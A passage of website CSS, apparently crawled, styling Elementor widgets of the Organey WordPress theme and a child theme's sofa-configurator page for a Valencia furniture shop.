  overflow: hidden;
}

.elementor-cta__bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  z-index: 1;
}

.elementor-cta__bg-overlay {
  z-index: 2;
}

.elementor-cta__button.elementor-button {
  cursor: pointer;
  -ms-flex-item-align: center;
  align-self: center;
  margin-left: auto;
  margin-right: auto;
  border: solid 2px white;
  background: transparent;
}

.elementor-cta__button.elementor-button:hover {
  background: transparent;
  text-decoration: none;
}

.elementor-cta__title {
  font-size: 23px;
}

.elementor-cta__content {
  z-index: 1;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding: 35px;
  width: 100%;
}

.elementor-cta__content, .elementor-cta__content-item {
  position: relative;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  color: #fff;
}

.elementor-cta__content-item {
  width: 100%;
  margin: 0;
}

.elementor-cta__content-item:not(:last-child) {
  margin-bottom: 15px;
}

.elementor-cta__content-item .elementor-icon {
  color: #fff;
}

.elementor-cta--valign-top .elementor-cta__content {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.elementor-cta--valign-middle .elementor-cta__content {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.elementor-cta--valign-bottom .elementor-cta__content {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

@media (max-device-width: 1024px) {
  .elementor-cta {
    cursor: pointer;
  }
}
@media (min-width: 1025px) {
  .elementor-cta--desktop-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .elementor-cta--desktop-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%;
  }

  .elementor-cta--desktop-layout-image-left .elementor-cta, .elementor-cta--desktop-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  .elementor-cta--desktop-layout-image-left .elementor-cta__bg-wrapper, .elementor-cta--desktop-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%;
  }

  .elementor-cta--desktop-layout-image-left .elementor-cta__content, .elementor-cta--desktop-layout-image-right .elementor-cta__content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }

  .elementor-cta--desktop-layout-image-left .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }

  .elementor-cta--desktop-layout-image-right .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}
@media (max-width: 1024px) {
  .elementor-cta--tablet-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .elementor-cta--tablet-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%;
  }

  .elementor-cta--tablet-layout-image-left .elementor-cta, .elementor-cta--tablet-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  .elementor-cta--tablet-layout-image-left .elementor-cta__bg-wrapper, .elementor-cta--tablet-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%;
  }

  .elementor-cta--tablet-layout-image-left .elementor-cta__content, .elementor-cta--tablet-layout-image-right .elementor-cta__content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }

  .elementor-cta--tablet-layout-image-left .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }

  .elementor-cta--tablet-layout-image-right .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}
@media (max-width: 767px) {
  .elementor-cta--mobile-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .elementor-cta--mobile-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%;
  }

  .elementor-cta--mobile-layout-image-left .elementor-cta, .elementor-cta--mobile-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  .elementor-cta--mobile-layout-image-left .elementor-cta__bg-wrapper, .elementor-cta--mobile-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%;
  }

  .elementor-cta--mobile-layout-image-left .elementor-cta__content, .elementor-cta--mobile-layout-image-right .elementor-cta__content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }

  .elementor-cta--mobile-layout-image-left .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }

  .elementor-cta--mobile-layout-image-right .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}
.site-header-cart-side .widget_shopping_cart {
  margin-bottom: 0;
  position: relative;
  flex: 1 1 auto;
  display: flex;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__empty-message {
  text-align: center;
  font-size: 16px;
  margin: 15px;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__empty-message:before {
  font-family: "organey-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  content: "\e060";
  text-align: center;
  display: block;
  font-size: 120px;
  color: var(--light);
}
.site-header-cart-side .widget_shopping_cart .widget_shopping_cart_content {
  display: flex;
  flex-direction: column;
  flex: 1 1 auto;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart__total {
  margin-top: auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.site-header-cart-side .widget_shopping_cart .woocommerce-mini-cart-scroll {
  position: relative;
  flex: 1 1 auto;
  overflow-y: auto;
  padding-right: 15px;
  margin-right: -15px;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget {
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  left: 0;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget li {
  padding: 15px 45px 15px 15px;
  border-bottom: 1px solid;
  border-color: var(--border);
  margin-bottom: 0;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget li:last-child {
  border-bottom: 0;
}
.site-header-cart-side .widget_shopping_cart .product_list_widget li img {
  max-width: 80px;
  border: 1px solid var(--border);
}
.site-header-cart-side .widget_shopping_cart .product_list_widget li a.remove {
  top: 15px;
  right: 19px;
}
.site-header-cart-side .widget_shopping_cart p.total strong {
  font-weight: 600;
  font-size: 20px;
}
.site-header-cart-side .widget_shopping_cart .buttons {
  padding: 0 15px;
}
.site-header-cart-side .widget_shopping_cart .buttons a {
  border: 2px solid;
  border-color: var(--border);
  margin-top: 15px;
  margin-bottom: 20px;
}
.site-header-cart-side .widget_shopping_cart .buttons a.wc-forward {
  border: 2px solid;
  border-color: var(--border);
}
.site-header-cart-side .widget_shopping_cart .buttons a.wc-forward:hover {
  border-color: var(--primary);
}
.site-header-cart-side .widget_shopping_cart .buttons a.checkout {
  margin-top: 0;
  border-color: var(--primary);
}

.hide-count-cart-yes .site-header-cart .cart-contents .count {
  display: none;
}

.hide-price-cart-yes .site-header-cart .cart-contents .amount {
  display: none;
}

.footer-handheld a {
  display: block;
  color: var(--accent);
  text-align: center;
  padding: 10px 5px;
}
.footer-handheld .title {
  font-weight: 600;
  font-size: 12px;
  display: block;
}
.footer-handheld i {
  font-size: 20px;
  display: block;
  margin-bottom: -2px;
}
.footer-handheld .count {
  text-indent: 0;
  display: block;
  width: 2em;
  height: 2em;
  line-height: 2;
  box-sizing: content-box;
  font-size: 0.75em;
  position: absolute;
  top: 0.5em;
  left: 50%;
  border-radius: 100%;
  border: 1px solid;
  background-color: var(--primary);
  color: #fff;
}

.elementor-widget-organey-mailchmip form {
  margin-bottom: 0;
}
.elementor-widget-organey-mailchmip .mc4wp-form-fields {
  display: flex;
  flex-wrap: wrap;
}
.elementor-widget-organey-mailchmip .mc4wp-form-fields p {
  margin-bottom: 0;
}
.elementor-widget-organey-mailchmip .mc4wp-form-fields input {
  border-radius: 2em;
}
.elementor-widget-organey-mailchmip .mc4wp-form-fields input[type=email] {
  flex: 1;
  padding: 11.5px 20px;
  margin-right: 8px;
}
.elementor-widget-organey-mailchmip .mc4wp-form-fields input[type=email]::placeholder {
  font-size: 14px;
  color: var(--light);
}
.elementor-widget-organey-mailchmip .mc4wp-form-fields input[type=submit] {
  font-size: 14px;
  font-weight: 600;
  padding: 12.5px 25px;
  border-color: var(--primary);
}
.elementor-widget-organey-mailchmip .mc4wp-form-fields input[type=submit]:hover {
  border-color: var(--primary_hover);
}
@media (max-width: 567px) {
  .elementor-widget-organey-mailchmip input[type=email] {
    margin-right: 0;
  }
  .elementor-widget-organey-mailchmip input[type=submit] {
    width: 100%;
  }
}

.mc4wp-response {
  color: #000000;
}
.mc4wp-response a {
  color: #000000;
}

.elementor-widget-container .elementor-teams-wrapper {
  line-height: 1.5em;
}
.elementor-widget-container .elementor-teams-wrapper .team-image {
  display: inline-block;
  position: relative;
  margin-bottom: 13px;
}
.elementor-widget-container .elementor-teams-wrapper .team-image img {
  margin-bottom: 0;
}
.elementor-widget-container .elementor-teams-wrapper .team-icon-socials {
  opacity: 0;
  transition: all 0.3s ease;
  position: absolute;
  background: white;
  transform: translateY(-35px);
}
.elementor-widget-container .elementor-teams-wrapper .team-name {
  color: var(--accent);
  font-size: 20px;
  margin-bottom: 10px;
}
.elementor-widget-container .elementor-teams-wrapper .team-name a {
  color: var(--accent);
}
.elementor-widget-container .elementor-teams-wrapper .team-name a:hover {
  color: var(--primary);
}
.elementor-widget-container .elementor-teams-wrapper .team-name:hover {
  color: var(--primary);
}
.elementor-widget-container .elementor-teams-wrapper .team-job {
  color: var(--light);
  font-size: 14px;
}
.elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul {
  display: flex;
  justify-content: center;
  list-style: none;
  margin: 0;
}
.elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul li.social {
  text-align: center;
  margin: 0 5px;
}
.elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul li.social a {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 16px;
}
.elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul li.social a:hover {
  border-color: var(--primary);
  color: var(--primary);
  transition: all 0.3s ease;
}
.elementor-widget-container .elementor-teams-wrapper .team-description {
  color: var(--text);
  font-weight: 500;
}
.elementor-widget-container .elementor-teams-wrapper:hover .team-icon-socials {
  transform: translateY(-50px);
  opacity: 1;
}

.elementor-teams-layout-social-right .elementor-widget-container .elementor-teams-wrapper .team-icon-socials {
  right: 0;
}
.elementor-teams-layout-social-right .elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul {
  justify-content: flex-end;
  margin: 0 -5px;
}

.elementor-teams-layout-social-center .elementor-widget-container .elementor-teams-wrapper .team-icon-socials {
  margin: 0 auto;
  left: 0;
  right: 0;
}
.elementor-teams-layout-social-center .elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul {
  justify-content: center;
}

.elementor-teams-layout-social-left .elementor-widget-container .elementor-teams-wrapper .team-icon-socials {
  left: 0;
}
.elementor-teams-layout-social-left .elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul {
  justify-content: flex-start;
  margin: 0 -5px;
}

.breadcrumb-wrap {
  display: var(--page-title-display);
}

.organey-language-switcher ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 12px;
}
.organey-language-switcher span {
  color: var(--text);
  font-size: 14px;
  line-height: 1.4;
}
.organey-language-switcher .language-switcher-head i {
  font-weight: 700;
  font-size: 8px;
  margin-left: 5px;
}
.organey-language-switcher a {
  display: block;
}
.organey-language-switcher img {
  display: inline-block;
  margin-right: 5px;
}
.organey-language-switcher .item > div {
  display: flex;
  cursor: pointer;
  align-items: center;
}
.organey-language-switcher .item > div img {
  width: 16px;
  height: 16px;
  object-fit: cover;
  margin-right: 8px;
  border-radius: 50%;
}
.organey-language-switcher .sub-item {
  display: none;
  position: absolute;
  left: 0;
  z-index: 999;
  text-align: left;
  top: calc(100% + 1rem);
  background-color: #fff;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.05);
}
.organey-language-switcher .sub-item:before {
  position: absolute;
  content: "";
  display: block;
  width: 100%;
  height: 1rem;
  top: -1rem;
}
.organey-language-switcher .sub-item a {
  padding: 0.875em 1.41575em;
  font-size: 0.875em;
  min-width: 126px;
  white-space: nowrap;
}
.organey-language-switcher .sub-item a:hover, .organey-language-switcher .sub-item a:focus {
  background-color: rgba(0, 0, 0, 0.05);
}
.organey-language-switcher li.item {
  position: relative;
}
.organey-language-switcher li.item > div span.title:after {
  margin-left: 0.5em;
  margin-top: -1px;
}
.organey-language-switcher li.item:hover .sub-item {
  display: block;
}

.language-switcher-style-hover-right-yes .organey-language-switcher .sub-item {
  right: 0;
  left: unset;
}

.nav-vertiacl-menu-layout-content-style-2 .elementor-nav-vertiacl-menu-wrapper .vertical-navigation .vertical-menu {
  opacity: 1;
  visibility: visible;
  z-index: 990;
}

.vertical-navigation {
  position: relative;
  background-color: var(--primary);
  height: 100%;
  border-radius: 8px 8px 0 0;
  transition: all 0.1s ease;
}
.vertical-navigation .vertical-navigation-header {
  font-size: 14px;
  padding: 16px 25px;
  font-weight: 600;
  color: #fff;
  display: flex;
  align-items: center;
  height: 100%;
  cursor: pointer;
}
.vertical-navigation .vertical-navigation-header i {
  font-size: 18px;
  vertical-align: middle;
  line-height: 1;
  margin-right: 15px;
}
.vertical-navigation .vertical-navigation-header .vertical-navigation-title {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  line-height: 1;
}
.vertical-navigation .vertical-menu {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.vertical-navigation .vertical-menu .menu {
  position: relative;
  list-style: none;
  margin: 0;
  border: 1px solid;
  border-color: var(--border);
  border-top: none;
  border-radius: 0 0 8px 8px;
  padding: 10px 0;
}
.vertical-navigation .vertical-menu .menu > li > a {
  position: relative;
  font-weight: 400;
  padding: 8px 25px;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
}
.vertical-navigation .vertical-menu .menu > li.has-mega-menu > a:after, .vertical-navigation .vertical-menu .menu > li.menu-item-has-children > a:after {
  font-family: "organey-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  content: "\e05a";
  float: right;
  line-height: 24px;
  color: var(--accent);
  float: right;
  margin-left: auto;
}
.vertical-navigation:hover {
  border-radius: 8px 8px 0 0 !important;
}
.vertical-navigation:hover .vertical-menu {
  opacity: 1;
  visibility: visible;
  z-index: 99;
  transform: translateY(0);
}
.vertical-navigation ul.menu {
  list-style: none;
  margin: 0;
  background-color: #FFFFFF;
}
.vertical-navigation ul.menu .sub-menu {
  position: absolute;
  padding: 13px 0;
  left: 100%;
  top: 0;
  visibility: hidden;
  opacity: 0;
  list-style: none;
  margin: 0;
  background: #fff;
  width: 260px;
  border-radius: 0 8px 8px 0;
  box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.07);
}
.vertical-navigation ul.menu .sub-menu > li {
  padding: 8px 20px 8px 25px;
}
.vertical-navigation ul.menu .sub-menu > li > a {
  color: var(--accent);
  position: relative;
  transition: all 0.3s ease;
}
.vertical-navigation ul.menu .sub-menu > li > a:before {
  content: "";
  width: 9px;
  height: 1px;
  background-color: var(--primary);
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  left: 0;
  opacity: 0;
}
.vertical-navigation ul.menu .sub-menu > li:hover > a {
  color: var(--primary);
  padding-left: 15px;
}
.vertical-navigation ul.menu .sub-menu > li:hover > a:before {
  opacity: 1;
}
.vertical-navigation ul.menu .sub-menu > li.current-menu-item > a {
  color: var(--primary);
}
.vertical-navigation ul.menu > li {
  position: relative;
}
.vertical-navigation ul.menu > li:before {
  content: "";
  display: block;
  position: absolute;
  width: calc(100% - 50px);
  height: 1px;
  right: 0;
  left: 0;
  margin: 0 auto;
  bottom: 0;
  border-bottom: 1px solid var(--border);
}
.vertical-navigation ul.menu > li:last-child:before {
  display: none;
}
.vertical-navigation ul.menu > li > a {
  color: var(--accent);
  font-size: 14px;
  padding: 0.5em 20px;
  display: block;
}
.vertical-navigation ul.menu > li > a .menu-icon {
  font-size: 24px;
  margin-right: 15px;
  color: #838685;
}
.vertical-navigation ul.menu > li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
}
.vertical-navigation ul.menu > li:hover > a {
  color: var(--primary);
}
.vertical-navigation ul.menu > li:hover > a .menu-icon {
  color: var(--primary);
}
.vertical-navigation ul.menu > li:hover > a:after {
  color: var(--primary) !important;
}
.vertical-navigation ul.menu > li.current-menu-item > a {
  color: var(--primary);
}
.vertical-navigation ul.menu > li.current-menu-item > a .menu-icon {
  color: var(--primary);
}

.vertical-navigation .has-mega-menu .elementor-icon-list-item, .vertical-navigation.menu-item-has-children .elementor-icon-list-item {
  padding: 8px 20px 8px 25px;
  transition: all 0.3s ease;
}
.vertical-navigation .has-mega-menu .elementor-icon-list-item:before, .vertical-navigation.menu-item-has-children .elementor-icon-list-item:before {
  content: "";
  width: 9px;
  height: 1px;
  background-color: var(--primary);
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  left: 25px;
  opacity: 0;
}
.vertical-navigation .has-mega-menu .elementor-icon-list-item .elementor-icon-list-text, .vertical-navigation.menu-item-has-children .elementor-icon-list-item .elementor-icon-list-text {
  color: var(--accent);
}
.vertical-navigation .has-mega-menu .elementor-icon-list-item:hover, .vertical-navigation.menu-item-has-children .elementor-icon-list-item:hover {
  padding-left: 40px;
}
.vertical-navigation .has-mega-menu .elementor-icon-list-item:hover:before, .vertical-navigation.menu-item-has-children .elementor-icon-list-item:hover:before {
  opacity: 1;
}
.vertical-navigation .has-mega-menu .elementor-icon-list-item:hover .elementor-icon-list-text, .vertical-navigation.menu-item-has-children .elementor-icon-list-item:hover .elementor-icon-list-text {
  color: var(--primary);
}

.elementor-testimonial-item .inner {
  background-color: #fff;
  padding: 40px;
}
.elementor-testimonial-item .content {
  font-size: 16px;
  color: var(--accent);
  margin-bottom: 25px;
}
.elementor-testimonial-item .details {
  display: flex;
  align-items: center;
}
.elementor-testimonial-item .details .name {
  font-weight: 700;
  color: var(--accent);
  margin-right: 8px;
  font-size: 18px;
}
.elementor-testimonial-item .details .job {
  font-size: 14px;
}

.elementor-testimonial-style-1 .elementor-testimonial-item .inner {
  padding: 0 40px 40px;
}
.elementor-testimonial-style-1 .elementor-testimonial-item .elementor-testimonial-image {
  margin-bottom: 5px;
  transform: translateY(-50%);
  position: relative;
}
.elementor-testimonial-style-1 .elementor-testimonial-item .elementor-testimonial-image:after {
  content: "\e085";
  font-family: "organey-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  color: var(--primary);
  position: absolute;
  right: 0;
  font-size: 40px;
  transform: translateY(-50%);
}

.elementor-testimonial-style-2 .elementor-testimonial-item .testimonial-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.elementor-testimonial-style-2 .elementor-testimonial-item .testimonial-content .elementor-testimonial-image {
  margin-right: 25px;
}
@media (max-width: 500px) {
  .elementor-testimonial-style-2 .elementor-testimonial-item .testimonial-content .elementor-testimonial-image {
    width: 100%;
  }
}
.elementor-testimonial-style-2 .elementor-testimonial-item .testimonial-content .content {
  flex: 1;
  margin-bottom: 0;
}
.elementor-testimonial-style-2 .elementor-testimonial-item .testimonial-content .testimonial-caption {
  width: 100%;
  margin-top: 25px;
}

.elementor-testimonial-style-3 .elementor-testimonial-item .testimonial-content {
  position: relative;
  padding-top: 80px;
  display: flex;
  flex-direction: column;
}
.elementor-testimonial-style-3 .elementor-testimonial-item .testimonial-content:after {
  content: "\e085";
  font-family: "organey-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  color: var(--primary);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  font-size: 40px;
}
.elementor-testimonial-style-3 .elementor-testimonial-item .elementor-testimonial-image {
  margin-bottom: 20px;
}
.elementor-testimonial-style-3 .elementor-testimonial-item .content {
  order: -1;
  font-size: 20px;
}
.elementor-testimonial-style-3 .elementor-testimonial-item .details {
  display: block;
  align-items: inherit;
}

.elementor-widget-organey-countdown .elementor-organey-countdown {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  flex-direction: row;
  margin-right: auto;
  margin-left: auto;
}
.elementor-widget-organey-countdown .elementor-countdown-item {
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  border-radius: 100%;
}
.elementor-widget-organey-countdown.countdown-style-1 .elementor-countdown-item {
  font-size: 24px;
  font-weight: 600;
}
.elementor-widget-organey-countdown.countdown-style-1 .elementor-countdown-item:not(:last-child):after {
  content: "\3a";
  margin: 0 5px;
  font-size: 16px;
}
.elementor-widget-organey-countdown.countdown-style-2 .elementor-countdown-item {
  flex-direction: column;
  justify-content: center;
  padding: 0 16px;
}
.elementor-widget-organey-countdown.countdown-style-2 .elementor-countdown-item:not(:last-child):after {
  content: "\3a";
  position: absolute;
  top: 15px;
  right: 0;
  color: var(--primary);
}
.elementor-widget-organey-countdown.countdown-style-2 .elementor-countdown-item .elementor-countdown-digits {
  font-size: 30px;
  font-weight: 600;
}
.elementor-widget-organey-countdown.countdown-style-2 .elementor-countdown-item .elementor-countdown-label {
  font-size: 18px;
}

.elementor-brand-item {
  text-align: center;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
}
.elementor-brand-item .elementor-brand-image {
  display: block;
  width: 100%;
  font-size: 0;
  transition: all ease 0.3s;
}
.elementor-brand-item .elementor-brand-image img {
  margin: 0 auto;
}
.elementor-brand-item .elementor-brand-image i {
  font-size: 50px;
  display: inline-block;
  position: relative;
  width: 1em;
  height: 1em;
}
.elementor-brand-item .elementor-brand-image i:before {
  position: absolute;
  line-height: 1;
  left: 0;
  top: 0;
}
.elementor-brand-item .elementor-brand-image svg path {
  transition: all ease 0.3s;
}

.elementor-brand-wrapper .row {
  justify-content: center;
}
.elementor-brand-wrapper a {
  display: block;
}
.elementor-brand-wrapper img {
  transition: all ease 0.3s;
}
.elementor-brand-wrapper .column-item {
  margin-bottom: 30px;
}
.elementor-brand-wrapper .slick-slide {
  position: relative;
}
.elementor-brand-wrapper .slick-slide:before {
  top: 0;
  right: 0;
  width: 1px;
  height: 100%;
  background: #ebebeb;
  position: absolute;
}
.elementor-brand-wrapper .slick-slide:last-child:before {
  content: none !important;
}

.organey-brand-border-yes .elementor-brand-wrapper {
  border-top: 1px solid;
  border-top-color: var(--border);
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
.organey-brand-border-yes .elementor-brand-wrapper .elementor-brand-item:before {
  content: "";
  display: inline-block;
  top: 0;
  right: 0;
  width: 1px;
  height: 100%;
  background-color: var(--border);
  position: absolute;
}
.organey-brand-border-yes .elementor-brand-wrapper .elementor-brand-item:last-child:before {
  content: none !important;
}
.organey-brand-border-yes .elementor-brand-wrapper .slick-slide {
  position: relative;
}
.organey-brand-border-yes .elementor-brand-wrapper .slick-slide:before {
  content: "";
  display: inline-block;
  top: 0;
  right: 0;
  width: 1px;
  height: 100%;
  background-color: var(--border);
  position: absolute;
}
.organey-brand-border-yes .elementor-brand-wrapper .slick-slide:last-child:before {
  content: none !important;
}

.elementor_library-template-default .entry-header,
.elementor_library-template-default #post-navigation,
.elementor_library-template-default .entry-taxonomy {
  display: none;
}

.header-absolute {
  position: absolute !important;
  width: 100%;
  z-index: 99 !important;
  background: transparent !important;
}

.sticky-header {
  --header-height: 80px;
  --opacity: 1;
  --shrink-me: 0.8;
  --sticky-background-color: #fff;
  --transition: .3s ease-in-out;
  transition: background-color var(--transition), background-image var(--transition), backdrop-filter var(--transition), opacity var(--transition);
}

.sticky-header.elementor-sticky--effects {
  /*position: fixed !important;*/
  background-color: var(--sticky-background-color) !important;
  background-image: none !important;
  opacity: var(--opacity) !important;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  box-shadow: 0px 1px 20px 0px rgba(171, 179, 194, 0.4);
}

.sticky-header > .elementor-container {
  transition: min-height var(--transition);
}

.sticky-header.elementor-sticky--effects > .elementor-container {
  min-height: calc(var(--header-height) * var(--shrink-me)) !important;
  height: calc(var(--header-height) * var(--shrink-me));
}

.sticky-header .elementor-nav-menu .elementor-item {
  transition: padding var(--transition);
}

.sticky-header.elementor-sticky--effects .elementor-nav-menu .elementor-item {
  padding-bottom: 10px !important;
  padding-top: 10px !important;
}

.sticky-header > .elementor-container .logo img {
  transition: max-width var(--transition);
}

.sticky-header.elementor-sticky--effects .logo img {
  max-width: calc(100% * var(--shrink-me));
}

:root {
  --scroll-bar: 8px;
}

body:not(.has-scrollbar) .content-area .elementor-section.elementor-section-stretched {
  width: 100vw !important;
  margin-left: calc(-50vw + 50%) !important;
  margin-right: calc(-50vw + 50%) !important;
  left: 0 !important;
}

body.has-scrollbar .content-area .elementor-section.elementor-section-stretched {
  width: calc(100vw - 20px) !important;
  margin-left: calc(-50vw + 50% + 10px) !important;
  margin-right: calc(-50vw + 50% + 10px);
  left: 0 !important;
}

@supports (color: var(--scroll-bar)) {
  body.has-scrollbar .content-area .elementor-section.elementor-section-stretched {
    width: calc(100vw - var(--scroll-bar)) !important;
    margin-left: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    margin-right: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    left: 0 !important;
  }
}
.elementor-text-editor a:hover {
  color: var(--primary_hover);
}

.elementor-widget-icon-list .elementor-icon-list-item a {
  align-items: center;
}
.elementor-widget-icon-list .elementor-icon-list-icon {
  line-height: 1;
}
.elementor-widget-icon-list .elementor-icon-list-icon i {
  text-align: center;
}

.elementor-widget-counter .elementor-counter {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.elementor-widget-counter .elementor-counter-number-wrapper {
  margin-right: 15px;
}
.elementor-widget-counter .elementor-counter-title {
  text-align: left;
}

/*# sourceMappingURL=elementor.css.map */


--- FILE ---
content_type: text/css
request_url: https://sofacentervalencia.com/wp-content/themes/organey-child/style.css?ver=1.8.5
body_size: 895
content:
/**
* Theme Name: Organey Child
* Description: This is a child theme of Organey, generated by Merlin WP.
* Author: <a href="https://leebrosus.com/">HP</a>
* Template: organey
* Version: 1.8.5 
*/
#configurador .boton {
    border:2px solid #c3c3c3;
    border-radius:7px;
    text-align:center;
	margin-top: 20px;
	cursor:pointer;
}
#configurador .boton.activo {
    border:2px solid #41bbc2;
}

#configurador .grupo-config {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 30px 0;
    width: 100%;
    clear: both;
}

#configurador select.selectselecciona{
	max-width: 400px;
	margin-right: 20px;
	padding: 10px 30px 10px 10px;
	width: auto;
}

#configurador button.selecciona, #configurador button.addtocarrito{
	border: none;
    border-radius: 24px;
    background-color: #40bbc2;
    border-color: #40bbc2;
    color: #fff;
    cursor: pointer;
    padding: 10px 30px;
    text-decoration: none;
    text-shadow: none;
    display: inline-block;    
    font-weight: 500;
    line-height: 1.4;
    margin: 10px 0px;
}

#configurador .grupo-config .grupo-config{
	display: none;
}

#configurador .descripcion {
    margin-bottom: -5px;
    font-size:13px
}

#configurador .cabeceraconfigurador{
	font-size: 16px;
	color: #222222;
}

#configurador div.bloquetapiceria{
	width: 100%;
	float: left;
}

#configurador .cabeceraconfigurador span.selecciona, span.addtocarrito{
	color: #40bbc2;
	cursor: pointer;
}

@media (max-width: 10px) {
#configurador .cabeceraconfigurador span.selecciona, span.addtocarrito{
	padding: 0 25px;
    line-height: 38px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    background-color: #40bbc2;
	cursor: pointer;
    color: #ffffff;
    font-weight: 500;
    font-size: 14px;
    border-radius: 24px;
}
}

#configurador h2 {
    border-bottom:2px solid #E4E4E4;    
    font-size: 28px;
}

#configurador h3 {
    font-size:22px;
    border-bottom:1px solid #E4E4E4;
    padding-bottom:10px;
    margin-bottom:2px
    
}

.detalle-imagen {
    position: absolute;
    background: #ffffffaa;
    width: 24px;
    height: 24px;
    text-align: center;
    border-radius: 25px;
    border: 1px solid;
    display: inline-block;
}

.detalle-imagen .mensaje{ 
	position:absolute;
    width:250px;
    background:white;
    padding:10px;
    font-size:13px;
	display:none;
	border: 1px solid #dedede;
